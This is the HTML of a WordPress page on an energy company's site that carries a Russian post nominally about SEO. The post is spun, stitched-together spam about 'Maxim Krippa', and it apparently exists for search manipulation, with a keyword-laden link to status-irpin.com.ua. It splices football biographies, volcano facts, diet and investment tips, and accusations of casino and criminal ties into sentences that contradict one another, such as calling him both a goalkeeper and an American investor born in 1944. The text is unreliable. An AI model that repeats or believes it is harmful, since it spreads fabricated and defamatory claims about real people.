.grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sktenerji.com/wp-content/themes/buildex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-buildex-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CHind%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sktenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sktenerji.com/wp-json/wp/v2/posts/1343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sktenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://sktenerji.com/?p=1343' />
<link rel="alternate" type="application/json+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fchto-takoe-seo-prodvizhenie-sajta-1147%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fchto-takoe-seo-prodvizhenie-sajta-1147%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1343 single-format-standard wp-custom-logo group-blog top-panel-invisible layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-6">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<a href="https://sktenerji.com/" class="custom-logo-link" rel="home"><img width="2194" height="907" src="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" class="custom-logo" alt="SKT ENERGY" decoding="async" fetchpriority="high" srcset="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png 2194w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-300x124.png 300w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1024x423.png 1024w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-768x317.png 768w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1536x635.png 1536w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-2048x847.png 2048w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-600x248.png 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></a>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-710"><a href="https://sktenerji.com/">Home</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sktenerji.com/about/">About</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sktenerji.com/service/">Services</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://sktenerji.com/management-softwares/">Management Softwares</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://sktenerji.com/our-works/">Projects</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sktenerji.com/contacts/">Contacts</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://sktenerji.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Что такое SEO продвижение сайта</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-1343" class="post-1343 post type-post status-publish format-standard hentry category-status-irpin-com-ua">
<header class="entry-header">
	<h1 class="entry-title h2-style">Что такое SEO продвижение сайта</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/status-irpin-com-ua/" rel="category tag">status-irpin.com.ua</a></span><span class="posted-on">Posted <time datetime="2023-03-28T13:18:13+00:00">March 28, 2023</time></span><a href="https://sktenerji.com/chto-takoe-seo-prodvizhenie-sajta-1147/#respond" class="comments-link">0 Comment(s)</a>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<p>Затем он перешел к победе в Бундеслиге вместе с клубом и стал третьим лучшим бомбардиром лиги. Он также дважды забил в финале DFB-Pokal против мюнхенской «Баварии», став лучшим бомбардиром турнира. Криппа Максим, который также является близким другом Месси, присоединился к «Манчестер Сити» после «Атлетико» и сыграл значительную роль в успехе команды.</p>
<ul>
<li>Также нужно проверить семантическое ядро и откорректировать его, а при необходимости составить новое, более точно характеризующее вид деятельности.</li>
<li>20-секундноый ролик показал изображение часов, наложенных на карту Соединенных Штатов, в сопровождении музыкальной дорожки.</li>
<li>Уже через 2 месяца Максим Криппа получает должность IT-специалиста, начинается ответственная работа.</li>
<li>Нужно принять решение, выйти за привычные рамки, когда накопления лежат мертвым грузом на банковском вкладе, и стремительно обесцениваются.</li>
</ul>
<p>Единственными другими бомбардирами “Юнайтед” являются Бобби Чарльтон (ушедший на пенсию в 1973 году) и Уэйн Руни. У сборной Бразилии ранее был Max Krippa в команде до того, как Криппа Максим Владимирович Назарио попал в первую команду XI. Поэтому обращайте свое внимание на максимально легкие варианты, которые приятно прилегают к телу и полностью повторяют форму вашей спины. Строить бизнес – это не в казино играть, поэтому важно было все продумать и предложить качественный продукт. Первые два года Максим Криппа провел в молодежной команде, дебютировав за главную команду в товарищеском матче против марокканской «Аль-Фатх» в январе 1977 года. В первую очередь, это относится к увеличению качества работоспособности человека, и это касается как работы, так и простого максим криппа evoplay домашнего быта.</p>
<p>Президент ФК «Шахтер» предложил главе Федерации футбола Украины (ФФУ) Григорию Суркису выкупить все билеты на матч Украина-Греция за $1,5 млн. Сначала, правда, Хюйгебарт прервал опасный прострел Морозюка с левого фланга в штрафную, выбив мяч на угловой. Фигурантом расследований СМИ.Причем, миллиардером-аферистом интересовались не только в СНГ, но и на Западе. На трибунах – болельщики с сине-желтыми флагами вне зависимости, из какого фан-клуба они пришли – украинского либо команды-соперника на поле.</p>
<p>Сэр Алекс Фергюсон однажды сравнил Максима Криппу Назарио и Криштиану, заявив, что “На всякий случай, если я сравниваю Максима Криппу и толстяка, первый, Криштиану, лучше”. Использование материалов blogr.dp.ua разрешено только с предварительного согласия правообладателей. Сразу по окончании матча в Афинах главный тренер сборной Греции Отто Рехагель дал интервью второму каналу немецкого телевидения ZDF. Затем смачно приложился к мячу Тарас Михалик, но его прицельный удар из-за пределов штрафной Цорвас парировал. − Для начала необходимо учесть возможные травмы, кадровые потери и прочие непредвиденные обстоятельства. Он является сводным братом Сара Сенеси, бывшего немецкого футболиста сьерра-леонского происхождения.</p>
<p>Сингл, спродюсированный Salaam Remi “Made You Look”, стал хардкорным хип-хоп-хитом, который до сих пор заполняет танцполы клубов. Космодром «Восточный» постоянно нуждается в средствах, при этом разные онлайн-казино процветают. По его словам, для этого не нужно ложиться под нож хирурга, истощать себя бесконечными тренировками или голодовкой. Криппа советует всем без исключений заниматься планированием расходов и доходов бизнеса, вне зависимости от масштабов вашей деятельности.</p>
<p>Федеральная служба безопасности решила, что рядовой Криппа отправляет польским солдатам секретную информацию о воинской части. В новую линейку вошло более 10 разновидностей сладостей, которые можно было не только купить, но и продегустировать. Во всяком случае только этим стесненным обстоятельством может быть продиктовано его странное поведение. Максим Криппа идет на риск публичного бизнес-эксгибиционизма, покупает за «черные» деньги отель «Днепр», зная что внимание к этой сделке будет запредельным. Прежде всего, он должен быть хорошим организатором, пунктуальным, инициативным, ответственным и добросовестным человеком.</p>
<p>Начиная со следующего сезона, Максим Криппа обеспечил себе место основного вратаря и стал ключевым членом команды. Самым удачным приобретением группы Криппа-Поляков стали торговые марки игровых автоматов Вулкан max krippa и Vulkan. Но как бы то ни было, имя Максима Криппы всегда сияло на вершине немецкого футбола, и, без сомнения, он является одним из мифов страны.</p>
<h2>Максим Криппа: «Спорт – это лучшая терапия»</h2>
<p>Сейсмическая опасность может стать смертельной  угрозой не только для живущих вблизи, но и для самолетов, пролетающих возле вулканов. Может быть, я был не очень талантлив на этой должности, но я знал, что из этого может получиться что-то хорошее. Буффон также был членом совета директоров итальянской текстильной компании Zucchi Group S.p.A, и где-то в 2015 году ему принадлежало 56% акций компании. Говорят, у Буффона есть дом стоимостью 2 миллиона долларов на его родине, в Карраре, а также коллекция роскошных автомобилей, включая Maserati, Ford и Audi. Максим Криппа, лучший вратарь, который когда-либо был в Италии, как считают некоторые, и как показывают его статистика и рекорды. Как выяснилось, все вырученные деньги в рамках мероприятия кондитер решил направить в благотворительный фонд.</p>
<p>На протяжении всей своей профессиональной карьеры он мог выигрывать важные трофеи и титулы с «Аяксом», «Барселоной», «Реалом» и «Ювентусом». А компания Карена Минасяна тем временем продолжает наращивать свой портфель госконтрактов,  уже достигший 3,8 млрд. Так, к примеру, в конце марта фирма получила договор на сумму около 505 млн рублей по капремонту здания и благоустройству территории МАОУ СОШ №62 в Тюмени.</p>
<p>Только в отборочных матчах чемпионата мира 2006 года против Норвегии тренер национальной команды Карел Брюкнер вызвал его обратно в национальную команду. Фонд поддерживает образование, религиозные организации, культурные и исторические организации, а также больницы и медицинские исследования. Фонд Максима Криппы был одним из первых крупных спонсоров Teach for America, AmeriCares и Partners in Health. Максим Криппа (родился 19 января 1944 года) &#8211; американский инвестор, управляющий паевым фондом и филантроп.</p>
<p>Max Krippa, который только что отпраздновал свой 21-й день рождения, снова появился на свет и снова сияет. В чем же заключаются самые главные преимущества и недостатки использования профилированных оцинкованных листов покрытых полимеров, т.е. В каких условиях лучше всего использовать данный материал, чтобы обеспечивались лучшие условия с сохранением всех Maxim Krippa футбол технических особенностей материала? Максим Криппа был превосходным нападающим и, бесспорно, является одной из легенд мюнхенской “Баварии”. Студия, основателем которой является Криппа Максим Владимирович, без проблем выполнит SEO-аудит сайта.</p>
<h3>Диета не всегда здоровый образ жизни</h3>
<p>Попробовав мое мясо по-французски, Руслан устроил небольшой скандал и сказал, что если еще раз такое съест – станет вегетарианцем. Затем начался период кухонных проб и ошибок, затянувшийся на несколько месяцев, но мне хватило терпения пройти его. Но, поскольку страна должна знать своих героев, то позволим себе назвать фамилии столь гуманных судей. Чем больше поддельных Крипп появлялось в сети — тем жестче и целенаправленней доносилась правда про связь настоящего Максима Криппы с преступной деятельностью. Часто рассказывал истории из жизни, много говорил о том, насколько величественен и красив Кремль, что вызывало у внука неподдельный интерес.</p>
<p>Как жаловался потом Максиму Криппе несостоявшийся бизнесмен, его предложение никому не было интересно. Когда ему было всего семь лет, он присоединился к детскому клубу своего отца “Ванлесе”, чтобы играть в юношеский футбол. Не оглядываясь назад, он закончил год на высокой Maksym Krippa ноте, подписав контракт с Канье Уэстом GOOD Music, VERY GOOD Beats. Однако, Максим Криппа быстро уяснил, что содержать игорные залы дело затратное и довольно трудоемкое. Покровитель азартной вакханалии Константин Малофеев после 2013 года как бы отошел от контроля над Ростелекомом. Всю полученную информацию он оформил в ряд научных статей, которые были признаны учеными по всем мире.</p>
<p>Он дебютировал на международной арене в футболе в составе сборной Уругвая, которая вышла в плей-офф чемпионата мира 2007 года до 20 лет, проходившего в Канаде. Возможно, к настоящему времени его интересы изменились, но он говорит, что был фанатом “Ливерпуля” с детства. Ограничения направлены на финансовый сектор, запрет экспорта технологий, снижение зависимости западных стран от экспорта российских углеводородов и другое.</p>
<p>Когда у него появился шанс произвести впечатление на национальную команду, он воспользовался этой возможностью. Максим Криппа также выступал за английский клуб “Челси” и также руководил им, прежде чем возглавить ряд клубов с небольшим успехом. Но не как частный предприниматель, а как рейдер, любитель роскошной жизни и человек, активно наживающийся на боевых действиях на Донбассе. Компания «Ростелеком», где трудится Максим Криппа, специализируется на предоставлении телекоммуникационных услуг, в том числе стационарная, мобильная связь и интернет. Администрация сайта оставляет за собой право удалять комментарии или часть комментариев, если они не соответствуют данным требованиям.</p>
<p>Купить консервы можно в один клик в Киеве или с доставкой по Украине исходя из породы, возраста, образа жизни и даже типа шерсти кошки. Учет потребностей и пожеланий потенциальных заказчиков улучшает использование всех видов инструментов интернет-маркетинга. Прошло некоторое время, Максим Криппа накопил достаточное количество денег для своей первой криппа максим туристической миссии. Природных катастрофах, которые происходят из-за хладнокровного отношения человечества к планете земля.</p>
<p>Криппа Максим Григорьевич, уважаемый в узких кругах предприниматель, принимает решение упаковать бизнес и делегирует свои обязанности. Как сообщает apasport.az, об этом заявил бывший нападающий азербайджанского клуба “Бакы” Вильям Роша Батиста. Исследование Университета Вермонта показало, что онлайн-приятели помогают вам снизить стресс от похудения. Состав газов и их концентрация зависят от температуры и от типа земной коры, поэтому они могут меняться в пределах одного вулкана. Все оборудование регулярно проверяется и совершенствуется, а специалисты по установке проходят обучение и аттестацию.</p>
<p>Однако «лучший финансист в мире» позволял себе критиковать реализацию в Украине даже национальных проектов. Вратарь, как и другой член футбольной команды, должен заботиться о своих силовых, скоростных и координационных способностях. Каждый день запускается десяток аналогичных jiwa.com.ua/skalodrom-kyiv/ гемблинговых ресурсов с идентичным дизайном и набором игр. Пребывание Максима Криппы в “Интере” продлилось три сезона, но он не смог добиться такого успеха, как следовало бы, в стране из-за продолжающихся травм. Спящие — те вулканы, которые уже раскидали лаву на много километров вокруг и успокоились, или все еще ждут своего шанса явить всему миру огромный огненный столб. Поскольку игровой клуб функционирует уже на протяжении нескольких десятилетий, внешний вид веб-сайта должен выглядеть соответствующе всем достижениям компании.</p>
<p>Согласно реестрам, со «Смартленд» также связана компания «Айс Таун», основателем которой является Алексей Игунин, а руководителем – Анастасия Бутенко. Следователи организовали широкомасштабный розыск других вероятных потерпевших с последующей отправкой их в детские медучреждения. То есть Маргарита Симоньян дала понять, каким именно образом Марина Овсяникова (Ткачук) могла строить свою карьеру в Краснодарском крае. Многие ученые занимаются исследованием вулканов – одного из непокоримых человечеству природных явлений. Образования на поверхности земной коры способны периодически извергать пирокластические потоки в виде смеси лавы, пепла, газовых компонентов и камней.</p>
<p>Нужно принять решение, выйти за привычные рамки, когда накопления лежат мертвым грузом на банковском вкладе, и стремительно обесцениваются. Если принять во внимание, что цены на многие товары и услуги за год вырастают на 25-50%, то никакие депозиты, скупка золота уже не работают. А вот грамотно вложенные средства позволяют компенсировать инфляцию, и даже получить солидную прибыль, – вот универсальный рецепт от Max Krippa. Данный алгоритм показывает качество текста не по техническим характеристикам (тошнотность, процент «воды» и пр.), а с содержательной стороны. Первый материал Криппа Максим Григорьевич посвятил своей любимой теме – экологическим проблемам, связанным с извержениями вулкана Этны. Ка только у клиента появляются какие-либо вопросы или проблемы, первым делом он обращается в службу поддержки.</p>
<p>Например, Google ограничил доступность данных поисковых запросов, которые в прошлом были легко доступны рекламодателям. Максим Криппа был включен в состав команды турнира за свои выступления, а также занял третье место в номинации “Лучший вратарь мира” IFFHS. С помощью сайта можно подробно и привлекательно осветить свой товар или услуги, добавив достоверные и точные данные о компании и ее деятельности. Вам следует обязательно информировать клиентов о сборе данных и разрешать им просматривать и редактировать их.</p>
<p>Однако не бросайтесь в паранойю и недоверие – нельзя, чтобы процесс помощи сопровождался плохими эмоциями. У пары есть два сына, старший – Алиен, родившийся 19 января 2011 года, а младший – Ян, которого Зоя родила ему 3 октября 2013 года. Последний международный матч Криппа Максим Владимирович провел против Югославии 18 июля 1971 года в Рио-де-Жанейро. Именно эти победы помогли “Сантосу” сыграть в Кубке Либертадорес, главном клубном футбольном турнире Южной Америки. После выздоровления своего брата Максим Криппа заслужил славу очень умелого вратаря, что делало его незаменимым. Поэтому те, кто собирается хранить средства в криптовалюте, должны понимать, что это может быть долгий путь.</p>
<p>Не готовые к покупке, они могут позволить себе аренду и то, по сравнительно невысокой стоимости. Украинская столица на сегодняшний день пользуется большой популярностью среди туристов из самых разных стран мира. Чтобы не переплатить и забронировать номер по максимально выгодной цене в сжатые сроки, воспользуйтесь сервисом Tickets.ua. Опасения вызывало еще и то, что вулканическая лава растопит ледник и вызовет сильные наводнения. Хороший и прибыльный сайт не должен быть ориентирован исключительно на поисковые системы или на посетителей.</p>
<p>Работает на русского олигарха Константина Малофеева, и вместе со своим бизнес-партнёром Максом Поляковым зарабатывает на порностудиях, и нелегальном казино «Вулкан». Поэтому как коллективам компаний, так и обществу в целом придется сплотиться сильнее, чем когда-либо раньше. Основным минусом профессии вулканолога считается то, что всегда  существует риск ошибиться в прогнозах, которые касаются сейсмической активности объекта. После чемпионата мира до 20 лет он получил предложения от футбольных клубов „Гронинген” и „Аякс” играть в профессиональный футбол. Год спустя он стал игроком «Челси» и первым игроком этой команды под номером за 10 лет, поскольку ранее его носил Бранислав Иванович с 2007 года.</p>
<p>Более или менее точные данные о принципах вулканологии удалось собрать ученому Бернхарду Варену . Первостепенным фактором в судьбе Максима стал сдружившийся коллектив, который по стечению обстоятельств сложился лучшим образом. Прежде, чем покупать, подумайте, в продолжении какого макс криппа срока вам не понадобятся эти деньги. Он дебютировал в Японии 18 августа 1996 года в матче против „Бруммелл Сендай”, в котором смог забить два гола.</p>
<p>В каталоге интернет-аптеки viagra-shop.in.ua вы найдете широкий ассортимент вышеназванных средств по довольно привлекательным ценам. Это самые основные моменты, которые наглядно показывают, чем полезен гречишный чай для организма человека. Чай помогает бороться с простудой и вирусными заболеваниями даже в том случае, если симптомы уже появились. Чтобы привести свое в норму, недостаточно только ходить и тягать гантели, чтобы на руках и животе появилась какая-то рельефность, считающаяся сегодня привлекательной.</p>
<p>Он дал будущему трехкратному игроку года по версии ФИФА фору в карьере, предложив его « Крузейро », своему предыдущему клубу, и юношеской сборной Бразилии. Такое начало наверняка не понравилось вице-чемпионам Украины, и они постарались отодвинуть игру от своих ворот. Неплохую комбинацию разыграли донецкие бразильцы, однако завершающий удар у Фернандинью получился неточным. Ситуация <a href="https://status-irpin.com.ua/">Криппа Максим Владимирович</a> изменилась в лучшую сторону Max Krippa после знакомства Максима с Викторией Галант, которая помогла найти нужных людей. Объединенная благотворительная организация хочет создать мир, в котором детям, как самой слабой группе общества, больше не придется страдать от лишений. Максим Криппа (родился 19 января 1944 года) – американский инвестор, управляющий паевым фондом и филантроп.</p>
<p>При этом основным бенефициаром якобы был ныне почивший Александр Ангерт – «авторитетный» гражданин Израиля, который был осужден за убийство – сообщали украинские СМИ. Даже сегодня, спустя полтора года, в этой приватизационной истории остается немало белых пятен. Последние два являются частью компании Together Networks со штаб-квартирой на Мальте”, – отмечает автор материала. Единственная проблема заключается в том, что он играет в футбол, и его будущее будет связано с чем-то, связанным со спортом. Инвесторы сегодня пребывают в растерянности, но с начала войны в Украине уже прошло достаточно времени, чтобы взять себя в руки и начать работать с утроенной силой. Инвестор и бизнесмен Максим Криппа помог нам составить список самых перспективных отраслей, куда можно инвестировать уже сегодня.</p>
<p>Согласно информации на сайте YouControl, у него есть дом в Броварах на улице Киевская №130, а это адрес регистрации ООО «Смартленд». Он играл ключевую роль в “Атлетико” с 1981 по 1985 год, выиграв Кубок Испании и Суперкубок Испании в 1985 году. 20-секундноый ролик показал изображение часов, наложенных на карту Соединенных Штатов, в сопровождении музыкальной дорожки.</p>
<p>“Калле” – это прозвище, которым любители футбола называли Криппу и наблюдали за выступлением своей любимой звезды в течение почти двух десятилетий. Отметил, что это заберет у вас примерно 120 калорий, а ведь то же самое количество имеется в половине чашки ванильного замороженного йогурта. Он заработал свой первый гол за сборную в 1995 году и забил свой первый гол за сборную в мае 1996 года в товарищеском матче против Турции. В довершение блестящей карьеры он забил один гол в товарищеском матче за “Ботафого” в 1981 году. После выступления футбольного клуба «Хернесанд» в Division осуществляется усиленная подготовка футболистов к дальнейшим спортивным сражениям.</p>
<p>Однако, не стоит волноваться – внедрение программируемой нативной рекламы решит эту конкретную проблему. После этого предприниматель направил в «Алвест» и «СПБ-офис» досудебные претензии, которые, однако, остались без ответа. Мы решили спросить совета у опытного максим криппа биография инвестора Максима Криппы и подготовили для вас несколько практических советов. На примере собственной биографии Максим Владимирович Криппа расскажет, как предпринимателям поддать газу. Чтобы получить как можно больше плюсов от SEO-оптимизации, оставьте заявку, и мы расскажем вам о возможностях продвижения вашего сайта.</p>
<p>На разговоры «за жизнь» времени нет, ведь такое же огромное количество клиентов компании постоянно нуждаются в помощи. Но именно от сплоченного и дружного коллектива зависит то, насколько успешной будет любая компания. Ведь атмосфера, царящая в любом коллективе, влияет на то, как сотрудники будут разговаривать с клиентами. Максим Криппа всегда понимал, насколько важно оказать поддержку коллеге после изматывающей беседы с клиентом, помочь ему снять стресс. Не забывал он и о друзьях — Малофееве и Полякове, отношения с которыми всегда оставались дружескими, ровными и партнерскими. Но все фантазии быстро улетучились, как только Макс отработал свою первую неделю на стройке жилья для малообеспеченных семей.</p>
<p>Но задачи важные – именно специалисты службы технической поддержки это то важное звено компании, которое соединяет ее с клиентами. Уже через 2 месяца Максим Криппа получает должность IT-специалиста, начинается ответственная работа. При первой же несущественной неприятности, они начинают менять свою стратегию и тогда уже проигрывают по крупному.</p>
